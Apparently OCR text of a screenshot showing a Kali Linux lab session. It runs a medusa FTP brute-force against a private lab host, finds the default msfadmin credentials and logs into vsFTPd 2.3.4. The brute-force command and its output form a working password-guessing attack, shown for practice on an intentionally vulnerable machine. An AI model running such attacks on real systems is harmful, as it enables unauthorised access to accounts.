 kali (Snapshot 1) [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
root@
Session Actions Edit View Help
┌──(root㉿vbox)-[~]
└─# medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -t 6 | grep SUCCESS
2025-10-17 23:05:50 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
┌──(root㉿vbox)-[~]
└─# ftp 192.168.56.101
Connected to 192.168.56.101.
220 (vsFTPd 2.3.4)
Name (192.168.56.101:kali): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> !whoami
root
ftp> !hostname
vbox
ftp>